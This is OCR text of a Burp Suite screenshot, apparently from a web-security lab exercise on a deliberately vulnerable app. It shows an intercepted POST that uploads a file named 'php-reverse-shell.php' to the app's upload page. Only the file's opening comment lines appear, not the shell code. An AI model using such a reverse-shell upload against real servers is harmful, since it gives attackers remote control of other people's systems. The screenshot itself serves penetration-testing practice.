 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://172.19.0.2:80 Open browser
Time Type Direction Method URL Status code Length
20:21:08 22 D... HTTP → Request POST http://172.19.0.2/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 172.19.0.2
3 Content-Length: 2885
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.19.0.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZQAC4nwvBT3kNbbu
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.19.0.2/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4s3m7867k7o6o35nr2l6kqcce6; security=low
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZQAC4nwvBT3kNbbu
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryZQAC4nwvBT3kNbbu
21 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
26 slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverseshell/master/php-reverse-shell.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
Search 0 highlights
Inspector
Request cookies 2
Name Value
PHPSESSID 4s3m7867k7o6o35nr...
security low
Request headers 13
Name Value
Host 172.19.0.2
Content-Length 2885
Cache-Control max-age=0
Accept-Language en-US,en;q=0.9
Origin http://172.19.0.2
Content-Type multipart/form-data;...
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows...
Accept text/html,application...
Referer http://172.19.0.2/vuln...
Accept-Encoding gzip, deflate, br
Inspector
Notes